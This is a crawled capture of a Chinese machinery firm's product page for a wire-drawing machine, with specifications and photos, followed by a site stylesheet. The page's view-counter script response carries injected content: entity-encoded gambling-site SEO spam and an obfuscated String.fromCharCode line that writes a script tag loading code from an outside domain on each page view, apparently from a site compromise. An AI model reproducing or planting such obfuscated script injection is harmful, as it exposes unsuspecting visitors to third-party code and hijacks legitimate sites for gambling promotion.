

--- FILE ---
content_type: text/html
request_url: http://www.apswjx.com/chanpin/1298034253.html
body_size: 20746
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>新型复合式直进拉丝机</title>
<meta name="keywords" content="新型复合式直进拉丝机介绍,新型复合式直进拉丝机规格">
<meta name="description" content="新型复合式直进拉丝机介绍技术参数最大进线：6.5mm，最小出线：2.0mm，出线速度：470m/min,电机总功率：146KW，总重量：6.5吨左右，车间使用面积：18米×2米">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=no" />
<meta name="applicable-device" content="pc,mobile">
<meta content="no" http-equiv="imagetoolbar">
<link rel="stylesheet" href="/images/taihuang/th.css" type="text/css" media="screen and (min-width: 768px)" />
<link rel="stylesheet" href="/images/taihuang/wapImg/wap.css" type="text/css" media="screen and (max-width: 767px)" />
<!--[if lte IE 9]>
<link href="/images/taihuang/taihuang.css" rel="stylesheet" type="text/css" />
<![endif]-->
<script type="text/javascript" src="/js/jquery-1.8.2.js"></script>
<script type="text/javascript" src="/js/common.js"></script>

</head>
<body>
<div id="nav-over"></div>
<div class="top">
	<div class="head fix">
		<div class="thWidth">
        	<div class="logo"><a href="http://www.apswjx.com"><img src="/images/taihuang/logo.png" alt="安平县泰煌拉丝机、拔丝机设备厂" title="安平县泰煌机械有限公司"></a></div>
            <div class="logoRight"><span class="kefuTitle">24小时客服热线：</span><span class="mobile">13180012577</span></div>
            <div class="logoTitle">安平县泰煌机械有限公司</div>
            <div class="menuMore"></div>
        </div>
	</div>
        
	<div class="nav pcShow">
		<div class="thWidth">
            <ul id="menuUl" class="fix">
                <li class='navParentLi on'><a class='navParentA' href='/'>网站首页</a></li> <li class='navParentLi '><a class='navParentA' href='/company/'>关于公司</a><ul><li class='navSubLi'><a href='/company/'>关于公司</a> </li><li class='navSubLi'><a href='/company/hezuo/'>商务合作</a> </li><li class='navSubLi'><a href='/company/chejian/'>车间场景</a> </li></ul></li> <li class='navParentLi '><a class='navParentA' href='/chanpin/'>公司产品</a><ul><li class='navSubLi'><a href='/chanpin/bsj/'>拉丝机</a> </li><li class='navSubLi'><a href='/chanpin/hbdxsb/'>环保镀锌设备</a> </li><li class='navSubLi'><a href='/chanpin/swjx/'>丝网机械设备</a> </li><li class='navSubLi'><a href='/chanpin/tzj/'>钢筋机械设备</a> </li><li class='navSubLi'><a href='/chanpin/sxsb/'>拉丝辅助设备</a> </li></ul></li> <li class='navParentLi '><a class='navParentA' href='/xinwen/'>新闻动态</a><ul><li class='navSubLi'><a href='/xinwen/cNews/'>公司新闻</a> </li><li class='navSubLi'><a href='/xinwen/iNews/'>行业新闻</a> </li></ul></li> <li class='navParentLi '><a class='navParentA' href='/jishu/'>技术支持</a><ul><li class='navSubLi'><a href='/jishu/SwjxNews/'>丝网机械知识</a> </li><li class='navSubLi'><a href='/jishu/tiaoshiNews/'>丝网机械调试知识</a> </li></ul></li> <li class='navParentLi '><a class='navParentA' href='/company/chejian/'>车间场景</a></li> <li class='navParentLi '><a class='navParentA' href='/anli/shipin/'>视频展示</a><ul><li class='navSubLi'><a href='/anli/shipin/'>视频展示</a> </li><li class='navSubLi'><a href='/anli/fahuo/'>发货实景</a> </li></ul></li> <li class='navParentLi '><a class='navParentA' href='/anli/fahuo/'>发货实景</a></li> <li class='navParentLi '><a class='navParentA' href='/Contact/'>联系我们</a></li> 
            </ul>
        </div>        
    </div>
</div>


<div class="banner pcShow">
    <div class="bd">
        <ul>
            <li class="banner1"><a href="http://www.apswjx.com/chanpin/"><img src="/images/taihuang/banner/a.jpg" alt="拉丝机" /></a></li>
			<li class="banner2"><a href="http://www.apswjx.com/chanpin/bsj/"><img src="/images/taihuang/banner/b.jpg" alt="拔丝机" /></a></li>
			<li class="banner3"><a href="http://www.apswjx.com/company/"><img src="/images/taihuang/banner/c.jpg" alt="拉丝设备" /></a></li>
			<li class="banner4"><a href="http://www.apswjx.com/company/rongyu/"><img src="/images/taihuang/banner/d.jpg" alt="丝网机械" /></a></li>
        </ul>
    </div>
    <div class="hd">
        <ul></ul>
    </div>
</div>
<div class="main">
	<div class="thWidth whiteBg">
    	<div class="mainContent">
            <div class="left pcShow">                
                <div class="nProCate">
                    <div class="leftTitle">产品分类</div>
                    <div class="nProClassList">
                        <ul>
                            <li class='cateParentLi'><A class='cateParentA' href='/chanpin/bsj'>拉丝机设备</A><ul><li class='cateSubLi'><a href='/chanpin/173958179.html' title='复合直进式拔丝机组'>复合直进式拔丝机组</a></li><li class='cateSubLi'><a href='/chanpin/2039845451.html' title='联罐干式滑轮拔丝机'>联罐干式滑轮拔丝机</a></li><li class='cateSubLi'><a href='/chanpin/7124894939.html' title='WL-3型拔轧螺纹机组'>WL-3型拔轧螺纹机组</a></li><li class='cateSubLi'><a href='/chanpin/2403652146.html' title='WL-4型滑轮拔丝机'>WL-4型滑轮拔丝机</a></li><li class='cateSubLi'><a href='/chanpin/0597811926.html' title='WL-5型滑轮拔丝机'>WL-5型滑轮拔丝机</a></li><li class='cateSubLi'><a href='/chanpin/3941563911.html' title='300型象鼻子收线高速水箱拔丝机组'>300型象鼻子收线高速水箱拔丝机组</a></li><li class='cateSubLi'><a href='/chanpin/401275386.html' title='800型高速工字轮收线机组'>800型高速工字轮收线机组</a></li><li class='cateSubLi'><a href='/chanpin/9607284218.html' title='象鼻子收线水箱拉丝机'>象鼻子收线水箱拉丝机</a></li><li class='cateSubLi'><a href='/chanpin/9056484714.html' title='20000T冷轧螺纹拔丝机组'>20000T冷轧螺纹拔丝机组</a></li><li class='cateSubLi'><a href='/chanpin/5378905619.html' title='直进式拔丝机'>直进式拔丝机</a></li><li class='cateSubLi'><a href='/chanpin/926074498.html' title='全自动拉丝机'>全自动拉丝机</a></li><li class='cateSubLi'><a href='/chanpin/5261835334.html' title='滑轮式拉丝设备'>滑轮式拉丝设备</a></li><li class='cateSubLi'><a href='/chanpin/6031944558.html' title='600型水箱拉丝机'>600型水箱拉丝机</a></li><li class='cateSubLi'><a href='/chanpin/2784534342.html' title='550型滑轮式拉丝机组'>550型滑轮式拉丝机组</a></li><li class='cateSubLi'><a href='/chanpin/6138755232.html' title='中型水箱拉丝设备'>中型水箱拉丝设备</a></li><li class='cateSubLi'><a href='/chanpin/386207419.html' title='小型水箱拉丝设备'>小型水箱拉丝设备</a></li><li class='cateSubLi'><a href='/chanpin/1298034253.html' title='新型复合式直进拉丝机'>新型复合式直进拉丝机</a></li></ul></li><li class='cateParentLi'><A class='cateParentA' href='/chanpin/hbdxsb'>环保镀锌设备</A><ul><li class='cateSubLi'><a href='/chanpin/6315871949.html' title='电镀锌流水线设备'>电镀锌流水线设备</a></li><li class='cateSubLi'><a href='/chanpin/8267151438.html' title='550型电镀锌流水线设备'>550型电镀锌流水线设备</a></li></ul></li><li class='cateParentLi'><A class='cateParentA' href='/chanpin/tzj'>钢筋机械设备</A><ul><li class='cateSubLi'><a href='/chanpin/5063844115.html' title='钢筋调直机'>钢筋调直机</a></li><li class='cateSubLi'><a href='/chanpin/1740323928.html' title='钢筋液压切断调直机'>钢筋液压切断调直机</a></li><li class='cateSubLi'><a href='/chanpin/9045711414.html' title='数控钢筋马镫机'>数控钢筋马镫机</a></li><li class='cateSubLi'><a href='/chanpin/1082541639.html' title='两肋钢筋刻助机'>两肋钢筋刻助机</a></li><li class='cateSubLi'><a href='/chanpin/124869189.html' title='50000T-冷轧带肋钢筋在线调直生产线'>50000T-冷轧带肋钢筋在线调直生产线</a></li><li class='cateSubLi'><a href='/chanpin/9532704036.html' title='30000T-三面肋冷轧带肋钢筋设备'>30000T-三面肋冷轧带肋钢筋设备</a></li><li class='cateSubLi'><a href='/chanpin/907283390.html' title='20000T-冷轧带肋钢筋在线调直生产线'>20000T-冷轧带肋钢筋在线调直生产线</a></li><li class='cateSubLi'><a href='/chanpin/805369378.html' title='15000T-冷轧带肋钢筋机组'>15000T-冷轧带肋钢筋机组</a></li></ul></li><li class='cateParentLi'><A class='cateParentA' href='/chanpin/swjx'>丝网机械设备</A><ul><li class='cateSubLi'><a href='/chanpin/8651343139.html' title='全自动勾花网机'>全自动勾花网机</a></li><li class='cateSubLi'><a href='/chanpin/4673913021.html' title='全自动草原网编织机'>全自动草原网编织机</a></li><li class='cateSubLi'><a href='/chanpin/3549074752.html' title='全自动勾花网机'>全自动勾花网机</a></li><li class='cateSubLi'><a href='/chanpin/4653194652.html' title='双股刺绳机'>双股刺绳机</a></li><li class='cateSubLi'><a href='/chanpin/2791483528.html' title='刀片刺绳机'>刀片刺绳机</a></li><li class='cateSubLi'><a href='/chanpin/7934514843.html' title='美格网机'>美格网机</a></li><li class='cateSubLi'><a href='/chanpin/4632095122.html' title='铁丝网焊网机'>铁丝网焊网机</a></li><li class='cateSubLi'><a href='/chanpin/4275904959.html' title='制钉机'>制钉机</a></li><li class='cateSubLi'><a href='/chanpin/9876042242.html' title='工字轮高速水箱拉丝机'>工字轮高速水箱拉丝机</a></li><li class='cateSubLi'><a href='/chanpin/6523901511.html' title='荷兰网电焊网浸塑设备'>荷兰网电焊网浸塑设备</a></li><li class='cateSubLi'><a href='/chanpin/0134582923.html' title='井式电炉退火设备设备'>井式电炉退火设备设备</a></li><li class='cateSubLi'><a href='/chanpin/061859280.html' title='&#13518;塑炉成套设备'>&#13518;塑炉成套设备</a></li><li class='cateSubLi'><a href='/chanpin/9261374246.html' title='半自动勾花网机'>半自动勾花网机</a></li></ul></li><li class='cateParentLi'><A class='cateParentA' href='/chanpin/sxsb'>拉丝辅助设备</A><ul><li class='cateSubLi'><a href='/chanpin/5230612511.html' title='料盘收线机'>料盘收线机</a></li><li class='cateSubLi'><a href='/chanpin/168320324.html' title='可拆卸高速工字轮收线机'>可拆卸高速工字轮收线机</a></li><li class='cateSubLi'><a href='/chanpin/0438624535.html' title='镀锌倒立式收线设备'>镀锌倒立式收线设备</a></li><li class='cateSubLi'><a href='/chanpin/5938604423.html' title='象鼻式收线机'>象鼻式收线机</a></li><li class='cateSubLi'><a href='/chanpin/207138447.html' title='工字轮'>工字轮</a></li><li class='cateSubLi'><a href='/chanpin/169532136.html' title='轧尖机'>轧尖机</a></li><li class='cateSubLi'><a href='/chanpin/6927853020.html' title='变频电柜'>变频电柜</a></li><li class='cateSubLi'><a href='/chanpin/543718053.html' title='对焊机'>对焊机</a></li><li class='cateSubLi'><a href='/chanpin/9143074315.html' title='高速工字轮收线机'>高速工字轮收线机</a></li><li class='cateSubLi'><a href='/chanpin/8657235648.html' title='渗铝退火炉胆'>渗铝退火炉胆</a></li></ul></li>
                        </ul>
                    </div>
                </div>
                
                <div class="hotNews pcShow">
                    <div class="leftTitle">相关新闻</div>
                    <div class="hotNewsList">
                        <ul>
                            
                        </ul>
                    </div>
                </div>
                
            </div>
            <div class="right">
                <div class="position fix"><span class="positionTitle">拉丝机设备</span><span class="positionContent">你的位置：<a href="/">首页</a> > <a href='/chanpin/'>公司产品</a> > <a href='/chanpin/bsj/'>拉丝机设备</a></span></div>
                <div class="nContent">
                    <div class="ProIntro">
                        <div class="proImage"><img src="/images/up_images/20171014154329012901.jpg"  height="225" width="300"></div>
                        <div class="proInfo">
                            <div class="proTitle"><h1>新型复合式直进拉丝机</h1></div>
                            <div class="proInfos">
                                更新：2021-6-23 17:14:44
                                点击：<script language="javascript" src="/inc/article_view.asp?id=1354"></script>
                            </div>
                            <ul class="proParameter">
                                <li><span>产品品牌</span>泰煌机械</li>
                                <li><span>产品型号</span>新型复合式直进拉丝机</li>
                                <li><span>产品描述</span>新型复合式直进拉丝机介绍技术参数最大进线：6.5mm，最小出线：2.0mm，出线速度：470m/min,电机总功率：146KW，总重量：6.5吨左右，车间使用面积：18米×2米...</li>
                            </ul>
                        </div>
                        <div class="clear"></div>
                    </div>
                
                    <div class="proDetail">
                        <div class="detailTitle"><span>产品介绍</span></div>
                        <div class="proIntro"><div class="pTagTitle" style="background-color:#f4f4f4;">
	<b style="border-left:4px solid #d00;display:inline-block;padding:0 20px;line-height:30px;">技术参数</b> 
</div>
<div class="pTagContent">
	<p>
		最大进线：6.5mm，最小出线：2.0mm，出线速度：470m/min
	</p>
	<p>
		电机总功率：146KW，总重量：6.5吨左右，车间使用面积：18米×2米
	</p>
	<p>
		2.0mm成品每小时理论产量700KG
	</p>
</div>
<div class="pTagTitle" style="background-color:#f4f4f4;">
	<b style="border-left:4px solid #d00;display:inline-block;padding:0 20px;line-height:30px;">复合直进式拔丝机配置</b> 
</div>
<div class="pTagContent">
	<p>
		1. 高脚防线、无动力剥壳机一套
	</p>
	<p>
		2. 滑轮主机一组
	</p>
	<p>
		3. 复合式拉丝机八组
	</p>
	<p>
		4. 高速工字轮收线机一组
	</p>
	<p>
		电机：采用衡水猛牛，15KW6级四台，15KW4级五台，11KW6级一台
	</p>
	<p>
		PLC触屏控制变频电柜控制系统一套，变频器品牌采用伟创
	</p>
	<p>
		卷筒采用镶合金，使用寿命厂
	</p>
	<p>
		减速机采用高速硬齿面调质
	</p>
	<p>
		设备采用气动调节传感，自动调速
	</p>
</div>
<div class="pTagTitle" style="background-color:#f4f4f4;">
	<b style="border-left:4px solid #d00;display:inline-block;padding:0 20px;line-height:30px;">复合直进式拔丝机特点</b> 
</div>
<p>
	<span>1. 可靠、节能、安全、方便、低噪音、高效</span> 
</p>
<p>
	2. 高速、低温。泰煌机械研发出的<a href="http://www.apswjx.com/xinwen/8106235953.html" target="_blank"><span style="color:#337FE5;">直进式拉丝机解决高速运转产生高温的问题</span></a>，减小磨具压力，提高拉拔速度。
</p>
<div class="pTagTitle" style="background-color:#f4f4f4;">
	<b style="border-left:4px solid #d00;display:inline-block;padding:0 20px;line-height:30px;">复合直进式拉丝机实拍图</b> 
</div>
<div class="pTagContent" style="text-align:center;">
	<img src="/images/up_images/20171014154339723972.jpg" alt="新型复合式直进拉丝机" /> <img src="/images/up_images/20171014154329012901.jpg" alt="" width="800" height="600" title="" align="新型复合直进拉丝机图片" /> <img src="/images/up_images/20171014154378867886.jpg" alt="新型复合式直进拉丝机" /> <img src="/images/up_images/20171014154341474147.jpg" alt="新型复合式直进拉丝机" /> <img src="/images/up_images/20171014154396979697.jpg" alt="复合直进拉丝机配电设备" /> <img src="/images/up_images/20171014154371757175.jpg" alt="复合直进拉丝机配电设备" /> <img src="/images/up_images/20171014154340604060.jpg" alt="复合直进拉丝机配电设备" /><br />
</div></div>
                    </div>
                    <div class="clear"></div>
                </div>
            </div>
            <div class="clear"></div>
            
            <!-- relative begin -->
			<div class="relativeInfo">
				
				<div class='relativeBox'><div class='relativeTitle'><span>相关产品</span></div><div class='relativePicList'><ul><li><a href='/chanpin/2403652146.html'><img src='/images/up_images/16244357102560026.jpg' alt='WL-4型滑轮拔丝机'/></a><span><a href='/chanpin/2403652146.html'>WL-4型滑轮拔丝机</a></span></li><li><a href='/chanpin/0597811926.html'><img src='/images/up_images/20220407101829312931.jpg' alt='WL-5型滑轮拔丝机'/></a><span><a href='/chanpin/0597811926.html'>WL-5型滑轮拔丝机</a></span></li><li><a href='/chanpin/9056484714.html'><img src='/images/up_images/16244344122715345.jpg' alt='20000T冷轧螺纹拔丝机组'/></a><span><a href='/chanpin/9056484714.html'>20000T冷轧螺纹拔丝机组</a></span></li><li><a href='/chanpin/3941563911.html'><img src='/images/up_images/16244339313174024.jpg' alt='300型象鼻子收线高速水箱拔丝机组'/></a><span><a href='/chanpin/3941563911.html'>300型象鼻子收线高速水箱拔</a></span></li><li><a href='/chanpin/401275386.html'><img src='/images/up_images/16244338443707548.jpg' alt='800型高速工字轮收线机组'/></a><span><a href='/chanpin/401275386.html'>800型高速工字轮收线机组</a></span></li><div class='clear'></div></ul></div></div>            
				<div class="message">
    <div class="relativeTitle"><span>发表建议</span></div>
    <div class="messageList">
        
    </div>
    <div class="messageForm">
        <form id="form1" name="form1" method="post" action="/inc/comment.asp?act=add&id=1354">
            <ul class="liuyan">
                <li><input name='name' type='text' id='name' class="messageName" placeholder="姓名"></li>
                <li><textarea name="content" class="messageTA"  placeholder="留言内容" ></textarea></li>
                <!--<li><input name="verycode" class="messageCode"  maxLength=5 size=10 ><img src="/inc/getcode.asp" width="55" onclick="this.src=this.src+'?'" alt="重新获取" style="cursor:hand;"></li>-->
                <li style="text-align:center;"><input class="Cbutton" type="submit" value="发表留言"></li>    
            </ul>
        </form>
    </div>
</div>
			</div>
			<!-- relative end -->
            
        </div>
    </div>
</div>

<div class="bottom">
    <div class="thWidth">
        <div class="bottomLeft"><img src='/images/taihuang/littleLogo.png' width="100" alt="logo"></div>
        <div class="bottomMid"><div><a href="/">网站首页</a> | <a href="/company">关于我们</a> | <a href="/Contact">联系方式</a> | <a href="/Sitemap">网站地图</a></div>
<p>Copyright   2013 (<a href='http://www.apswjx.com/' target='_blank'>安平县泰煌机械有限公司</a>) 版权所有 All rights reserved    备案号：<a href="http://beian.miit.gov.cn" target="_blank">冀ICP备15011846号-1</a>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id: "JNyL6AHesAuUKs03",ck: "JNyL6AHesAuUKs03"})</script>
</p>

<p>安平县泰煌机械有限公司<b>拉丝机</b>、<b>拔丝机</b>、<b>拉丝设备</b>、<b>丝网机械</b>、钢筋调直机、刺绳机等丝网产品 技术支持 <a href="http://www.yuntian.biz/" target="_blank">云天科技</a> <a href="/rss" target="_blank"><img src="/images/rss_icon.gif"></a> <a href="/rss/feed.xml" target="_blank"><img src="/images/xml_icon.gif"></a>
</p>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script></div>
        <div class="bottomRight"><img src='/images/taihuang/erweima.png' width="100" alt="网站二维码"></div>
        <div class="clear"></div>
    </div>
</div>

<div class="footIcon">
    <ul class="fix">
        <li class="mobile"><a href="tel:13180012577">打通话</a></li>      
        <li class="sms"><a href="sms:13180012577">发短信</a></li>   
        <li class="map"><a href="/map.asp">查地图</a></li>         
        <li class="dh"><span class="mainNav">主导航</span></li>
    </ul>
</div>

<div id="footNav" class="footNav">
    <h3>安平县泰煌机械有限公司</h3>
    <div id="footNavBox">
        <ul></ul>
    </div>
</div>

<script type="text/javascript" src="/js/jquery.SuperSlide.2.1.1.js"></script><!--全屏banner滚动-->
<script type="text/javascript">
	$(".banner").slide({ titCell:".hd ul", mainCell:".bd ul", effect:"fold",  autoPlay:true, autoPage:true, interTime:5000, trigger:"click" });
	if(isPC){
		$(".case").slide({mainCell:".caseList ul",autoPlay:true,effect:"leftMarquee",vis:4,interTime:50});
		document.write("<scri"+"pt type='text/javascript' src='/js/Functions.js'></scri"+"pt>"); 
		document.write("<scri"+"pt type='text/javascript' src='/js/kefuFix.js'></scri"+"pt>"); 
		document.write("<scri"+"pt type='text/javascript' src='/js/ServiceCenter.js'></scri"+"pt>"); 
	}else{
		$(".case").slide({mainCell:".caseList ul",autoPlay:true,effect:"fold",vis:1,interTime:5000});
		document.write("<scri"+"pt type='text/javascript' src='/js/subNav.js'></scri"+"pt>"); 
		$("#footNavBox ul").append($("#menuUl").html());		
	}
</script>
</body>
</html>
<!--Powered By 安平云天科技-->







--- FILE ---
content_type: text/html
request_url: http://www.apswjx.com/inc/article_view.asp?id=1354
body_size: 2459
content:

<noscript><title>&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;</title>
<meta name="keywords" content="&#24320;&#121;&#117;&#110;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#32593;&#32593;&#39029;&#30331;&#24405;&#20837;&#21475;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#44;&#24320;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#20307;&#32946;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#20840;&#31449;&#20837;&#21475;"/>
<meta name="description" content="&#27426;&#36814;&#26469;&#29609;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#20840;&#31449;&#97;&#112;&#112;&#19979;&#36733;&#9989;&#50;&#48;&#50;&#52;&#27431;&#27954;&#26479;&#25351;&#23450;&#65306;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#9989;&#75;&#65;&#73;&#89;&#85;&#78;&#32;&#83;&#80;&#79;&#82;&#84;&#83;&#20026;&#24744;&#31469;&#35802;&#25512;&#20986;&#58;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#32593;&#32593;&#39029;&#30331;&#24405;&#20837;&#21475;&#32;&#12289;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#12289;&#22312;&#32447;&#30331;&#24405;&#20837;&#21475;&#12289;&#20113;&#24320;&#20840;&#31449;&#97;&#112;&#112;&#12289;&#24179;&#21488;&#25163;&#26426;&#29256;&#12289;&#19979;&#36733;&#32593;&#22336;&#31561;&#44;&#25105;&#20204;&#31177;&#25215;&#26381;&#21153;&#33267;&#19978;&#30340;&#21807;&#19968;&#23447;&#26088;&#65292;&#19981;&#26029;&#30340;&#21019;&#26032;&#25913;&#36827;&#65292;&#21482;&#20026;&#32473;&#24744;&#25552;&#20379;&#26368;&#20248;&#36136;&#30340;&#20241;&#38386;&#23089;&#20048;&#26381;&#21153;&#12290;&#10;"/></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,115,97,103,101,108,97,115,104,105,46,99,111,109,47,50,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>

document.write(2412)

--- FILE ---
content_type: text/css
request_url: http://www.apswjx.com/images/taihuang/th.css
body_size: 20530
content:
@charset "gb2312";
*{ margin:0; padding:0; list-style:none;}
body{ font-size:12px; font-family:"microsoft yahei",Arial, Helvetica; background:#232830; -moz-user-select : none;-webkit-user-select: none;}/**防复制**/
table{ border-collapse:collapse; border-spacing:0;}
img { border:none; }
a{color:#333333;text-decoration:none;}
.clear{clear:both; font-size:0; line-height:0; height:0; overflow:hidden;}
.fix{*zoom:1;}
.fix:after {visibility: hidden;display: block;font-size: 0;content:""; clear: both; height: 0;}
blockquote{ padding-left:2em;}
.round4{-moz-border-radius: 4px; -webkit-border-radius: 4px; -khtml-border-radius: 4px; border-radius: 4px;}
.mShow, #nav-over{ display:none;}



.top{ border-top:4px solid #e74c3c;}
.thWidth{ margin:0 auto; width:1200px;}
.whiteBg{ background:#fff;}
.head {background: url(topBg.png) no-repeat left top #fff;}
.logo{float: left;padding: 8px 16px;}
.logoRight{float: right; font: bold 16px/30px "微软雅黑",Arial, Helvetica, sans-serif; padding: 33px 12px 0 0; width: 266px;}
.kefuTitle{}
.mobile{}
.logoTitle, .menuMore{display:none}

.nav{ background:#292f38;}
.main{}
.company{}
.companyTitle{background:url("all.png") no-repeat scroll -653px 11px; color: #e74c3c; font: bold 16px/70px "微软雅黑",Arial, Helvetica, sans-serif; letter-spacing: 4px; padding-left: 60px;}
.companyTxt{color: #666; font-size: 14px; letter-spacing: 1px; line-height: 36px; padding: 0 16px 4px 10px;}
.pro{}
.proCate{ float:left; width:262px;}
.leftTitle{background:url("all.png") no-repeat scroll -330px -9px; color: #fff; font: bold 14px/50px "微软雅黑",Arial, Helvetica, sans-serif; padding-left: 20px;}
.proCateList{border: 1px solid #ddd;}
.product{}
.productList{padding:10px 0 0 8px}
.productList li{float: left; margin: 10px 12px 0; text-align: center; width: 272px;}
.productList li img{ width:262px; height:196px; border:1px solid #ccc; padding:4px;}
.productList li a{ display:block;}
.productList li span{ display:block; line-height:26px;}
.youshi{ }
.youshi .thWidth{border-bottom: 3px solid #e74c3c; border-top: 3px solid #e74c3c;text-align:center; padding-top:20px;}
.news{}
.news .thWidth{ padding:16px 0 10px 0;}
.companyNews{ float:left; width:585px;margin-left: 10px;}
.rightTitle{ background:#dadada;}
.rightTitle .rightTxt{background: #323a45; color: #fff; display: inline-block; line-height: 40px; padding: 0 30px;}
.rightTitle .rightTxt2{background: #323a45; color: #fff; display: inline-block; font: bold 14px/50px "微软雅黑",Arial, Helvetica, sans-serif; padding: 0 30px;}
.newsList{ padding:4px 16px 10px 10px; border:1px solid #dadada}
.newsList li{background:url("all.png") no-repeat scroll -673px -83px;  line-height: 36px;   padding-left: 18px; border-bottom:1px dashed #dadada;}
.newsList li a{ font-size:14px; color:#666;}
.newsList li span{ float:right; color:#aaa;}
.techNews{ float:right; width:585px;margin-right: 10px;}
.friendLink{background: #292f38;line-height: 36px; padding:8px;}
.linkTitle{ color:#fff; display:inline-block; padding:0 10px; font-weight:bold;}
.friendLink a{ color:#fff; margin:0 8px;}
.bottom{background:#323a45;padding-top: 20px;}
.bottomLeft{ float:left; padding:10px;}
.bottomMid{float: left; line-height: 30px; padding: 10px; text-align: center; width: 860px;color:#fff;}
.bottomMid a{ color:#fff;}
.bottomRight{ float:right; padding:10px;}
.footIcon, .footNav, .footerContentWap{display:none}

/**导航菜单 beigin**/
#menuUl{}
.home{ float: left; position:relative;}
.home:hover{background:#e74c3c;}
.navParentLi{ float: left; position:relative; z-index:2000;}
.navParentLi:hover{background:#e74c3c;}
.navParentA{width:126px; display:block; font-size:14px; font-weight:bold; text-align:center; line-height:50px; color:#eee;}

.navParentLi ul {display:none; position:absolute; width:126px; z-index:2000;filter:alpha(opacity=90); -moz-opacity:0.9; opacity:0.9;}
.navSubLi {border-bottom:1px solid #000; background:#e74c3c; height:35px; text-align:center;}
.navSubLi:hover {background:#f96262;}
.navSubLi a{line-height:35px; color:#fff; font-size:12px;}
/**导航菜单 end**/

/**banner begin**/
.banner{ width:100%;  position:relative;  height:500px; background:#000; overflow:hidden;}
.banner .bd{ margin:0 auto; position:relative; z-index:0; overflow:hidden;  }
.banner .bd ul{ width:100% !important;  }
.banner .bd li{ width:100% !important;  height:500px; overflow:hidden; text-align:center;  }
.banner .bd li a{ display:block; height:500px; text-indent:-99999rem;}	
.banner .hd{ width:100%; position:absolute; z-index:1; bottom:0; left:0; height:30px; line-height:30px; text-align:center;_background:#000; _filter:alpha(opacity=60);}	
